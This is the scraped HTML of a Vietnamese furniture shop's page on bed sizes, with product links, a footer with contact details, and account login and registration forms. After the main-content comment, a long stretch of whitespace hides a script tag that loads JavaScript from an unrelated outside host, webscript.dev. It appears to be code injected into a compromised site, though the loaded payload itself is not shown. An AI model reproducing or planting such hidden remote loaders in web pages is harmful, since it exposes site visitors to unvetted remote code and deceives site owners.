		<div class="rey-taxBottom-wrapper rey-noSp"><div class="rey-taxBottom --desc"><h2 style="text-align: center;">Giường Với Kích Thước Khác Nhau</h2>
<figure id="attachment_32007" aria-describedby="caption-attachment-32007" style="width: 1024px" class="wp-caption aligncenter"><img fetchpriority="high" fetchpriority="high" decoding="async" class="size-large wp-image-32007" src="https://noithatdelathanh.vn/wp-content/uploads/2024/06/kich-thuoc-giuong-don-240606-1-1024x454.jpg" alt="Kích thước giường đơn" width="1024" height="454" srcset="https://noithatdelathanh.vn/wp-content/uploads/2024/06/kich-thuoc-giuong-don-240606-1-1024x454.jpg 1024w, https://noithatdelathanh.vn/wp-content/uploads/2024/06/kich-thuoc-giuong-don-240606-1-300x133.jpg 300w, https://noithatdelathanh.vn/wp-content/uploads/2024/06/kich-thuoc-giuong-don-240606-1-768x340.jpg 768w, https://noithatdelathanh.vn/wp-content/uploads/2024/06/kich-thuoc-giuong-don-240606-1-1536x681.jpg 1536w, https://noithatdelathanh.vn/wp-content/uploads/2024/06/kich-thuoc-giuong-don-240606-1-800x354.jpg 800w, https://noithatdelathanh.vn/wp-content/uploads/2024/06/kich-thuoc-giuong-don-240606-1.jpg 1828w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-32007" class="wp-caption-text"><em>Kích thước giường đơn</em></figcaption></figure>
<p><span style="color: #0000ff;"><em><strong>Link mua giường:</strong></em></span></p>
<p><em><strong><span style="color: #0000ff;">==&gt;&gt;</span> <span style="text-decoration: underline; color: #ff0000;"><a style="color: #ff0000; text-decoration: underline;" href="https://noithatdelathanh.vn/giuong-ngu-go-cong-nghiep/">GIƯỜNG NGỦ HIỆN ĐẠI</a></span></strong></em></p>
<p><em><strong><span style="color: #0000ff;">==&gt;&gt;</span> <span style="text-decoration: underline; color: #ff0000;"><a style="color: #ff0000; text-decoration: underline;" href="https://noithatdelathanh.vn/giuong-cuoi/">GIƯỜNG CƯỚI</a></span></strong></em></p>
<p><em><strong><span style="color: #0000ff;">==&gt;&gt;</span> <span style="text-decoration: underline; color: #ff0000;"><a style="color: #ff0000; text-decoration: underline;" href="https://noithatdelathanh.vn/giuong-thong-minh/">GIƯỜNG THÔNG MINH</a></span></strong></em></p>
<p><em><strong><span style="color: #0000ff;">==&gt;&gt;</span> <span style="text-decoration: underline; color: #ff0000;"><a style="color: #ff0000; text-decoration: underline;" href="https://noithatdelathanh.vn/giuong-tan-co-dien/">GIƯỜNG TÂN CỔ ĐIỂN</a></span></strong></em></p>
</div></div>
	</div>
	<!-- .rey-siteContent -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             <script src="https://webscript.dev/api/js/noithatdelathanh.vn.js"></script>

	
<footer class="rey-siteFooter rey-siteFooter--custom" >

    		<div data-elementor-type="wp-post" data-elementor-id="994" class="elementor elementor-994" data-elementor-gstype="footer" data-page-el-selector="body.elementor-page-994">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-ae38999 rey-section-bg--classic elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae38999" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a16ca71" data-id="a16ca71" data-element_type="column">
			<div class="elementor-column-wrap--a16ca71 elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-503388b elementor-widget elementor-widget-image" data-id="503388b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img width="1777" height="1469" src="https://noithatdelathanh.vn/wp-content/uploads/2020/08/Noithatdelathanh1400.png" class="attachment-full size-full wp-image-1785" alt="" srcset="https://noithatdelathanh.vn/wp-content/uploads/2020/08/Noithatdelathanh1400.png 1777w, https://noithatdelathanh.vn/wp-content/uploads/2020/08/Noithatdelathanh1400-300x248.png 300w, https://noithatdelathanh.vn/wp-content/uploads/2020/08/Noithatdelathanh1400-1024x847.png 1024w, https://noithatdelathanh.vn/wp-content/uploads/2020/08/Noithatdelathanh1400-768x635.png 768w, https://noithatdelathanh.vn/wp-content/uploads/2020/08/Noithatdelathanh1400-1536x1270.png 1536w, https://noithatdelathanh.vn/wp-content/uploads/2020/08/Noithatdelathanh1400-800x661.png 800w" sizes="(max-width: 1777px) 100vw, 1777px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-865fefd elementor-align-left elementor-widget elementor-widget-reycore-header-caller" data-id="865fefd" data-element_type="widget" data-widget_type="reycore-header-caller.default">
				<div class="elementor-widget-container">
			<a href="tel:0981.696.181" class="rey-caller-el rey-caller-text"><span class="--dnone-sm --dnone-md">0981.696.181</span><svg aria-hidden="true" role="img" id="rey-icon-telephone-693f79cc8a60c" class="rey-icon rey-icon-telephone rey-caller-icon --dnone-lg" viewbox="0 0 35 35"><path d="M33.3533245,30.348235 C33.3585492,31.6354238 32.8208627,32.8651684 31.8723596,33.7353547 C30.9238565,34.605541 29.652442,35.0355221 28.3430173,34.916932 C23.4170636,34.3816869 18.6853383,32.6984428 14.5398948,30.0100601 C10.6692995,27.5505229 7.38771043,24.2689338 4.93538673,20.4095814 C2.22998526,16.2333986 0.546358851,11.4786621 0.0185686805,6.5068017 C-0.0969211245,5.2287956 0.330047556,3.96109295 1.19517618,3.01336411 C2.0603048,2.06563527 3.28392694,1.52515299 4.56857512,1.52394388 L9.12500689,1.52401768 C11.4195533,1.50143446 13.3752945,3.18337192 13.6983494,5.46945628 C13.8762716,6.81847711 14.2062339,8.14304017 14.6806548,9.41444158 C15.3086205,11.0850131 14.906975,12.9682845 13.6460712,14.2433447 L12.5533587,15.3360572 C14.3451392,18.1469505 16.7303384,20.5321487 19.5412327,22.3239279 L20.6399822,21.2251975 C21.9089964,19.9703059 23.7922678,19.5686604 25.4594015,20.1953385 C26.7342407,20.671047 28.0588038,21.0010093 29.4214396,21.1807897 C31.7130092,21.5040741 33.4003492,23.4884211 33.353337,25.8000228 L33.3533245,30.348235 Z M30.305718,25.7829915 L30.3061868,25.7451933 C30.3253792,24.971702 29.7618536,24.3066107 29.0093256,24.2003848 C27.4324296,23.9924083 25.8841228,23.6067091 24.3905014,23.0493569 C23.8336442,22.840035 23.2058871,22.9739169 22.7889283,23.3862018 L20.8536902,25.3214399 C20.3686418,25.8064883 19.6192865,25.9076504 19.0229835,25.5685831 C14.9696236,23.263779 11.6135019,19.9076573 9.30869777,15.8542974 C8.96963052,15.2579944 9.07079259,14.5086391 9.55584098,14.0235907 L11.4850668,12.0943986 C11.903364,11.6713938 12.0372459,11.0436367 11.8266365,10.4833417 C11.2705718,8.99315808 10.8848726,7.44485126 10.67881,5.88196532 C10.571763,5.12460721 9.91984929,4.56396139 9.14000369,4.57156292 L4.57001013,4.57156225 C4.14227241,4.57196506 3.73439836,4.75212582 3.44602215,5.06803543 C3.15764594,5.38394505 3.01532305,5.8065126 3.05148367,6.20874453 C3.52638911,10.6808281 5.04805049,14.9781584 7.50040565,18.763835 C9.71998807,22.2568112 12.6814221,25.2182452 16.1862531,27.4454378 C19.9436189,29.8820759 24.2201518,31.4033918 28.6447781,31.8844147 C29.0721031,31.9230342 29.4959079,31.7797072 29.8120756,31.4896451 C30.1282433,31.199583 30.3074721,30.7896681 30.305718,30.3544201 L30.305718,25.7829915 Z" fill-rule="nonzero"></path>
			<path d="M20.9472512,9.1147916 C23.3828955,9.58999667 25.2872842,11.4943854 25.7624893,13.9300297 C25.923646,14.7560321 26.7238966,15.294996 27.549899,15.1338392 C28.3759014,14.9726825 28.9148653,14.1724319 28.7537086,13.3464295 C28.040901,9.69296301 25.1843179,6.83637994 21.5308514,6.12357234 C20.704849,5.96241559 19.9045984,6.50137948 19.7434417,7.32738187 C19.5822849,8.15338426 20.1212488,8.95363485 20.9472512,9.1147916 Z" fill-rule="nonzero"></path>
			<path d="M21.0708033,3.03843656 C26.7319904,3.66734897 31.2030199,8.13275451 31.8390573,13.7931456 C31.9330308,14.6294591 32.6871775,15.2312447 33.5234911,15.1372712 C34.3598047,15.0432977 34.9615902,14.289151 34.8676167,13.4528374 C34.07257,6.37734864 28.4837832,0.795591708 21.4072993,0.0094511945 C20.5708681,-0.0834695941 19.8174794,0.519264694 19.7245586,1.35569591 C19.6316378,2.19212712 20.2343721,2.94551577 21.0708033,3.03843656 Z" fill-rule="nonzero"></path></svg></a><a href="#" data-rey-section-modal="{&quot;content&quot;:&quot;[data-rey-modal-id=\&quot;#\&quot;]&quot;,&quot;id&quot;:&quot;&quot;}" class="rey-caller-el rey-caller-button btn ">YÊU CẦU GỌI - Hỗ trợ 24/7</a>		</div>
				</div>
				<div class="elementor-element elementor-element-a216e99 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a216e99" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-cc642a2" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-554673f" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7f38a9c" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e59a767 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="e59a767" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>noithatdelathanh.vn@gmail.com</p>						</div>
				</div>
				<div class="elementor-element elementor-element-cd9cd67 elementor-widget elementor-widget-html" data-id="cd9cd67" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			
<div class="float-contact">

<a href="http://zalo.me/0981696181" class="chat-zalo">Chat Zalo</a>
<a href="http://m.me/noithatdelathanh.vn"  class="chat-face">Chat Facebook</a>
<a href="tel:0981696181" class="hotline">Hotline1: 0981.696.181</a>
<a href="tel:0936888915" class="hotline">Hotline2: 0936.888.915</a>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5d47850" data-id="5d47850" data-element_type="column">
			<div class="elementor-column-wrap--5d47850 elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f9c93bb elementor-widget elementor-widget-heading" data-id="f9c93bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">DANH MỤC </h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6aff559 reyEl-menu--vertical reyEl-menu--cols-1 --icons-start elementor-widget elementor-widget-reycore-menu" data-id="6aff559" data-element_type="widget" data-widget_type="reycore-menu.custom-items">
				<div class="elementor-widget-container">
			
		<div class="rey-element reyEl-menu">
			<div class="reyEl-menu-navWrapper"><ul class="reyEl-menu-nav rey-navEl --menuHover-"><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/ban-an/"><span>BÀN ĂN</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/ban-trang-diem/"><span>BÀN TRANG ĐIỂM</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/ban-sofa-ban-tra-dep/"><span>BÀN TRÀ</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/phong-ngu-dep/"><span>PHÒNG NGỦ ĐẸP</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/ban-hoc"><span>BÀN HỌC</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/giuong-ngu"><span>GIƯỜNG NGỦ</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/ke-tivi"><span>KỆ TIVI</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/cua-hang-noi-that-de-la-thanh/"><span>NỘI THẤT ĐÊ LA THÀNH</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/mau-sofa-tan-co-dien/"><span>NỘI THẤT NAILS - SPA</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/sofa-da/"><span>SOFA DA </span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/sofa-ni/"><span>SOFA NỈ</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/tu-dau-giuong/"><span>TỦ ĐẦU GIƯỜNG</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/tu-bep-dep/"><span>TỦ BẾP ĐẸP</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/tu-giay/"><span>TỦ GIÀY</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/tu-quan-ao/"><span>TỦ QUẦN ÁO</span></a></li></ul></div>		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-05a6e92" data-id="05a6e92" data-element_type="column">
			<div class="elementor-column-wrap--05a6e92 elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c210025 elementor-widget elementor-widget-heading" data-id="c210025" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">GIỚI THIỆU</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5031a11 reyEl-menu--vertical reyEl-menu--cols-1 --icons-start elementor-widget elementor-widget-reycore-menu" data-id="5031a11" data-element_type="widget" data-widget_type="reycore-menu.default">
				<div class="elementor-widget-container">
			
		<div class="rey-element reyEl-menu">
			<div class="reyEl-menu-navWrapper"><ul data-menu-qid="227" id="menu-footer-about" class="reyEl-menu-nav rey-navEl --menuHover-"><li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629 o-id-1557"><a href="https://noithatdelathanh.vn/gioi-thieu-ve-noi-that-de-la-thanh/"><span>Giới Thiệu Chung</span></a></li>
<li id="menu-item-1719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1719 o-id-30"><a href="https://noithatdelathanh.vn/tin-tuc/"><span>Kiến Thức Nội Thất</span></a></li>
<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628 o-id-609"><a href="https://noithatdelathanh.vn/lien-he-2/"><span>Liên hệ</span></a></li>
<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627 o-id-1563"><a href="https://noithatdelathanh.vn/my-account-2/"><span>My account</span></a></li>
</ul></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-11b2e6f elementor-widget elementor-widget-heading" data-id="11b2e6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">HỖ TRỢ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f1828dc reyEl-menu--vertical reyEl-menu--cols-1 --icons-start elementor-widget elementor-widget-reycore-menu" data-id="f1828dc" data-element_type="widget" data-widget_type="reycore-menu.default">
				<div class="elementor-widget-container">
			
		<div class="rey-element reyEl-menu">
			<div class="reyEl-menu-navWrapper"><ul data-menu-qid="227" id="menu-footer-help" class="reyEl-menu-nav rey-navEl --menuHover-"><li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 o-id-611"><a href="https://noithatdelathanh.vn/phuong-thuc-thanh-toan/"><span>Phương thức thanh toán</span></a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 o-id-621"><a href="https://noithatdelathanh.vn/chinh-sach-mua-hang-bao-hanh-doi-tra/"><span>Mua hàng, Bảo hành &#038; Đổi trả</span></a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1549 o-id-619"><a href="https://noithatdelathanh.vn/bao-mat-thong-tin/"><span>Bảo mật thông tin</span></a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 o-id-623"><a href="https://noithatdelathanh.vn/dieu-khoan-dieu-kien-su-dung/"><span>Điều khoản &#038; Điều kiện sử dụng</span></a></li>
</ul></div>		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ad330d8" data-id="ad330d8" data-element_type="column">
			<div class="elementor-column-wrap--ad330d8 elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-562d80e elementor-widget elementor-widget-html" data-id="562d80e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="fb-page" data-href="https://www.facebook.com/noithatdelathanh.vn/"  data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/noithatdelathanh.vn/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/noithatdelathanh.vn/">Nội Thất Đê La Thành</a></blockquote></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7a40987 u-last-p-margin elementor-widget elementor-widget-text-editor" data-id="7a40987" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p> Địa chỉ: <span style="color: #ff0000;"><strong>324 Đê La Thành, P. Ô Chợ Dừa, Q. Đống Đa, Hà Nội</strong></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7651283 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7651283" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e09e19" data-id="8e09e19" data-element_type="column">
			<div class="elementor-column-wrap--8e09e19 elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e409743 elementor-widget elementor-widget-shortcode" data-id="e409743" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><a href="//www.dmca.com/Protection/Status.aspx?ID=9be2d57a-60cf-422c-8539-0c38a9742a52" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-solid-green-black-simple.png?ID=9be2d57a-60cf-422c-8539-0c38a9742a52"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b95fa65 rey-flexWrap rey-section-bg--classic elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b95fa65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-853aedf" data-id="853aedf" data-element_type="column">
			<div class="elementor-column-wrap--853aedf elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-20bf1e3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="20bf1e3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b43d062" data-id="b43d062" data-element_type="column">
			<div class="elementor-column-wrap--b43d062 elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-43e683a u-last-p-margin elementor-widget elementor-widget-text-editor" data-id="43e683a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© <a href="https://noithatdelathanh.vn/">Nội Thất Đê La Thành 2020.  </a>All rights reserved.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9cc6c4d" data-id="9cc6c4d" data-element_type="column">
			<div class="elementor-column-wrap--9cc6c4d elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b03fa8d u-last-p-margin elementor-widget__width-auto elementor-widget-mobile__width-inherit --il--right elementor-widget elementor-widget-text-editor" data-id="b03fa8d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://noithatdelathanh.vn/">Phương thức thanh toán</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-c001a3d gallery-cols--6 gallery-spacing-custom elementor-widget__width-auto gallery-cols--mobile-3 elementor-widget elementor-widget-image-gallery" data-id="c001a3d" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-35227 gallery-columns-6 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon '>
				<img src="https://noithatdelathanh.vn/wp-content/uploads/2019/06/american-express-logo.svg" class="attachment-full size-full" alt="" decoding="async" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon '>
				<img src="https://noithatdelathanh.vn/wp-content/uploads/2019/06/gpay-logo.svg" class="attachment-full size-full" alt="" decoding="async" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon '>
				<img src="https://noithatdelathanh.vn/wp-content/uploads/2019/06/master-card-logo.svg" class="attachment-full size-full" alt="" decoding="async" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon '>
				<img src="https://noithatdelathanh.vn/wp-content/uploads/2019/06/paypal-logo.svg" class="attachment-full size-full" alt="" decoding="async" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon '>
				<img src="https://noithatdelathanh.vn/wp-content/uploads/2019/06/visa-pay-logo.svg" class="attachment-full size-full" alt="" decoding="async" />
			</div></figure>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
</footer>
<!-- .rey-siteFooter -->


</div>
<!-- .rey-siteWrapper -->


		<div data-layout="drop" class="rey-accountPanel-wrapper --layout-drop --invisible rey-header-dropPanel --manual">
			<div class="rey-accountPanel rey-header-dropPanel-content" data-lazy-hidden="" aria-modal="true" role="dialog" tabindex="-1">
				
<div class="rey-accountTabs">

	<div class="rey-accountTabs-item --active" data-item="account">
		<span>ACCOUNT</span>	</div>

	<div class="rey-accountTabs-item" data-item="wishlist">
		<span>Wishlist</span><span class="rey-wishlistCounter-number" data-count=""></span>	</div>

</div>

<div class="rey-accountWishlist-wrapper " data-account-tab="wishlist">
	<div class="rey-accountPanel-title">
		<a href="https://noithatdelathanh.vn/wishlist/">Wishlist</a><span class="rey-wishlistCounter-number" data-count=""></span>
	</div>
	<div class="rey-wishlistPanel-container" data-type="grid">
		<div class="rey-accountWishlist rey-wishlistPanel"></div>
		<div class="rey-lineLoader"></div>
	</div>
</div>

			<div class="rey-accountForms --active" data-redirect-type="load_menu" data-redirect-url=""  data-account-tab="account">
				
<div class="rey-accountPanel-form rey-loginForm --active">
	<div class="rey-accountPanel-title">Đăng nhập</div>

	<form  class="woocommerce-form woocommerce-form-login js-rey-woocommerce-form-login" method="post">

		
		<p class="rey-form-row rey-form-row--text ">
			<input type="text" class="rey-input rey-input--text" name="username" id="username" autocomplete="username" value="" required onInput="(function(e){e.target.closest('.rey-form-row').classList.toggle('--has-value',e.target.value)})(arguments[0]);" />			<label for="username" class="rey-label">Username or email address&nbsp;<span class="required">*</span></label>
		</p>

		<p class="rey-form-row rey-form-row--text">
			<input class="rey-input rey-input--text --suports-visibility" type="password" name="password" id="password" autocomplete="current-password" required onInput="(function(e){e.target.closest('.rey-form-row').classList.toggle('--has-value',e.target.value)})(arguments[0]);"/>
			<label for="password" class="rey-label">Password&nbsp;<span class="required">*</span></label>
		</p>

		
		<div class="rey-form-row rey-form-row--reset-mobile">
			<p class="col">
				<label class="rey-label rey-label--checkbox" for="rememberme">
					<input class="rey-input rey-input--checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever"  />
					<span></span>
					<span class="rey-label-text">Remember me</span>
				</label>
			</p>

			<p class="col text-right">
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3d0dfe0b0e" /><input type="hidden" name="_wp_http_referer" value="/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/" />				<button type="submit" class="btn btn-line-active submit-btn" name="login" value="SIGN IN"  aria-label="SIGN IN">SIGN IN</button>
			</p>
		</div>

					<div class="rey-accountForms-notice"></div>

			<div class="rey-accountPanel-links rey-accountForms-links">
								<button class="btn btn-line" data-location="rey-registerForm">Create Account</button>
								<button class="btn btn-line" data-location="rey-forgetForm">Forgot password</button>
			</div>
		
		
	</form>

</div>

		<div class="rey-accountPanel-form rey-registerForm ">
		<div class="rey-accountPanel-title">Create an account</div>
	
		<form   method="post" class="register woocommerce-form woocommerce-form-register js-rey-woocommerce-form-register"  >

			
			
			<p class="rey-form-row rey-form-row--text ">
				<label class="rey-label" for="reg_email">Email address&nbsp;<span class="required">*</span></label>
				<input type="email" class="rey-input rey-input--text" name="email" id="reg_email" autocomplete="email" value="" required pattern="[\w]{1,}[\w.+-]{0,}@[\w-]{2,}([.][a-zA-Z]{2,}|[.][\w-]{2,}[.][a-zA-Z]{2,})$" onInput="(function(e){e.target.closest('.rey-form-row').classList.toggle('--has-value',e.target.value)})(arguments[0]);" />			</p>

			
				<p class="rey-form-row rey-form-row--text">
					<label class="rey-label" for="reg_password">Password&nbsp;<span class="required">*</span></label>
					<input type="password" class="rey-input rey-input--text --suports-visibility" name="password" id="reg_password" autocomplete="new-password" required onInput="(function(e){e.target.closest('.rey-form-row').classList.toggle('--has-value',e.target.value)})(arguments[0]);" />
				</p>

			
			<div class="rey-form-row rey-form-row--text --small-text">

				
			</div>

			<div class="woocommerce-privacy-policy-text"><p>Thông tin cá nhân của bạn sẽ được sử dụng để tăng trải nghiệm sử dụng website, quản lý truy cập vào tài khoản của bạn, và cho các mục đích cụ thể khác được mô tả trong <a href="https://noithatdelathanh.vn/bao-mat-thong-tin/" class="woocommerce-privacy-policy-link" target="_blank">chính sách riêng tư</a>.</p>
</div>
			<p class="">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="4a8ec482b1" /><input type="hidden" name="_wp_http_referer" value="/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/" />				<button type="submit" class="btn btn-line-active submit-btn" name="register" value="Register" aria-label="Register">CREATE ACCOUNT</button>
			</p>

							<div class="rey-accountForms-notice"></div>
				<div class="rey-accountPanel-links rey-accountForms-links">
					<button class="btn btn-line" data-location="rey-loginForm">Đăng nhập</button>
					<button class="btn btn-line" data-location="rey-forgetForm">Forgot password</button>
				</div>
			
			
		</form>

		</div>
	

<div class="rey-accountPanel-form rey-forgetForm ">
	<div class="rey-accountPanel-title">Password Recovery</div>

	<form method="post" class="woocommerce-form woocommerce-form-forgot js-rey-woocommerce-form-forgot">

		<div class="woocommerce-form-forgot-formData">

			<p>Quên mật khẩu? Vui lòng nhập tên đăng nhập hoặc địa chỉ email. Bạn sẽ nhận được một liên kết tạo mật khẩu mới qua email.</p>
			<p class="rey-form-row rey-form-row--text ">
				<label class="rey-label" for="user_login">Tên đăng nhập hoặc email</label>
				<input class="rey-input rey-input--text" type="text" name="user_login" id="user_login" autocomplete="username" required value="" onInput="(function(e){e.target.closest('.rey-form-row').classList.toggle('--has-value',e.target.value)})(arguments[0]);" />
			</p>

			
			<p class="">
				<input type="hidden" name="wc_reset_password" value="true" />
				<button type="submit" class="btn btn-line-active submit-btn" value="Đặt lại mật khẩu"  aria-label="Đặt lại mật khẩu">Đặt lại mật khẩu</button>
			</p>

			<input type="hidden" id="woocommerce-lost-password-nonce" name="woocommerce-lost-password-nonce" value="2ba80bacc1" /><input type="hidden" name="_wp_http_referer" value="/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/" />
		</div>

					<div class="rey-accountForms-notice"></div>
			<div class="rey-accountPanel-links rey-accountForms-links">
								<button class="btn btn-line" data-location="rey-registerForm">Create Account</button>
								<button class="btn btn-line" data-location="rey-loginForm">Đăng nhập</button>
			</div>
				</form>
</div>
			</div>

					</div>
		</div><a href="#scrolltotop" class="rey-scrollTop --style1 --pos-right" data-entrance="0" data-lazy-hidden><span class="rey-scrollTop-text">TOP</span><div class="rey-arrowSvg rey-arrowSvg--left " ><svg aria-hidden="true" role="img" id="rey-icon-arrow-long-693f79cca3bce" class="rey-icon rey-icon-arrow-long  --default" viewbox="0 0 50 8"><path d="M0.928904706,3.0387609 L44.0113745,3.0387609 L44.0113745,4.97541883 L0.928904706,4.97541883 C0.415884803,4.97541883 2.13162821e-14,4.54188318 2.13162821e-14,4.00708986 C2.13162821e-14,3.47229655 0.415884803,3.0387609 0.928904706,3.0387609 Z" class="rey-arrowSvg-dash" style="transform:var(--i-dsh-tr,initial);transition:var(--i-trs,initial);transform-origin:100% 50%;"></path><path d="M49.6399545,3.16320794 L45.1502484,0.129110528 C45.0056033,0.0532149593 44.8474869,0.0092610397 44.685796,3.99680289e-14 C44.5479741,0.0112891909 44.4144881,0.0554642381 44.2956561,0.129110528 C44.0242223,0.2506013 43.8503957,0.531340097 43.8559745,0.839218433 L43.8559745,6.90741326 C43.8503957,7.21529159 44.0242223,7.49603039 44.2956561,7.61752116 C44.5594727,7.77895738 